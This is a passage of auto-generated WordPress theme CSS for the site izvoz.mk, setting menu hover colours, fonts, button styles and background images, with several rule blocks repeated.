    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #dd3333;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #dd3333;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dd3333 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #dd3333;
    }
    

    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
        background-color: #dd3333;
    }
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dd3333 transparent;
    }
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
        border-color: #dd3333;
    }
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
        color: #dd3333;
    }
    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i {
        color: #dd3333;
    }
    
    
     
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #dd3333;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #dd3333;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #dd3333;
    }
    
    
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #dd3333 !important;
    }    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #dd3333;
    }
    
    
   
    
    .td-footer-wrapper::before {
        background-image: url('https://izvoz.mk/wp-content/uploads/2019/11/Izvoz-mk-300x253.jpg');
    }

    
    .td-footer-wrapper::before {
        opacity: 0.3;
    }
    
    
    
    
    
    .td-post-content,
    .td-post-content p {
    	color: #000000;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #000000;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #dd0202;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #dd0202;
    }
    



    
	.post .td-post-header .entry-title {
		font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-size:20px;
	line-height:20px;
	font-style:oblique;
	text-transform:none;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-size:20px;
	line-height:20px;
	font-style:oblique;
	text-transform:none;
	
    }
    
    .tdm-menu-btn1 .tds-button1,
    .tdm-menu-btn1 .tds-button6:after {
        background-color: #dd3333;
    }
    .tdm-menu-btn1 .tds-button2:before,
    .tdm-menu-btn1 .tds-button6:before {
        border-color: #dd3333;
    }
    .tdm-menu-btn1 .tds-button2,
    .tdm-menu-btn1 .tds-button2 i {
        color: #dd3333;
    }
    .tdm-menu-btn1 .tds-button3 {
        -webkit-box-shadow: 0 2px 16px #dd3333;
        -moz-box-shadow: 0 2px 16px #dd3333;
        box-shadow: 0 2px 16px #dd3333;
    }
    .tdm-menu-btn1 .tds-button3:hover {
        -webkit-box-shadow: 0 4px 26px #dd3333;
        -moz-box-shadow: 0 4px 26px #dd3333;
        box-shadow: 0 4px 26px #dd3333;
    }
    .tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,
    .tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom {
        background-color: #dd3333;
    }
    .tdm-menu-btn1 .tds-button8 {
        background: #dd3333;
    }
                
				
    
    .tdm-menu-btn2 .tds-button1,
    .tdm-menu-btn2 .tds-button6:after {
        background-color: #dd3333;
    }
    .tdm-menu-btn2 .tds-button2:before,
    .tdm-menu-btn2 .tds-button6:before {
        border-color: #dd3333;
    }
    .tdm-menu-btn2 .tds-button2,
    .tdm-menu-btn2 .tds-button2 i {
        color: #dd3333;
    }
    .tdm-menu-btn2 .tds-button3 {
        -webkit-box-shadow: 0 2px 16px #dd3333;
        -moz-box-shadow: 0 2px 16px #dd3333;
        box-shadow: 0 2px 16px #dd3333;
    }
    .tdm-menu-btn2 .tds-button3:hover {
        -webkit-box-shadow: 0 4px 26px #dd3333;
        -moz-box-shadow: 0 4px 26px #dd3333;
        box-shadow: 0 4px 26px #dd3333;
    }
    .tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,
    .tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom {
        background-color: #dd3333;
    }
    .tdm-menu-btn2 .tds-button8 {
        background: #dd3333;
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #000000;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #000000 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #000000 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #000000;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #000000;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #000000 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #000000;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #000000 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #000000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #000000 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #000000 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #000000;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #000000 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #000000;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #000000;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 0, 0, 0.7);
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #000000 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #000000;
        background: -moz-linear-gradient(top, #000000 0%, #000000 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #000000), color-stop(100%, #000000));
        background: -webkit-linear-gradient(top, #000000 0%, #000000 100%);
        background: -o-linear-gradient(top, #000000 0%, #000000 100%);
        background: -ms-linear-gradient(top, #000000 0%, #000000 100%);
        background: linear-gradient(to bottom, #000000 0%, #000000 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#000000', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #dd3333;
    }

    
    body, p {
    	font-size:18px;
	line-height:25px;
	
    }




    
    .white-popup-block:before {
        background-image: url('http://izvoz.mk/wp-content/uploads/2019/11/login-mod.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #000000;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #000000;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #000000 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #000000;
    }
    
    


    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #dd3333;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #dd3333;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #dd3333;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #dd3333;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dd3333 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #dd3333;
    }
    

    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
        background-color: #dd3333;
    }
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dd3333 transparent;
    }
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
        border-color: #dd3333;
    }
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
        color: #dd3333;
    }
    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i {
        color: #dd3333;
    }
    
    
     
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #dd3333;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #dd3333;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #dd3333;
    }
    
    
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #dd3333 !important;
    }    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
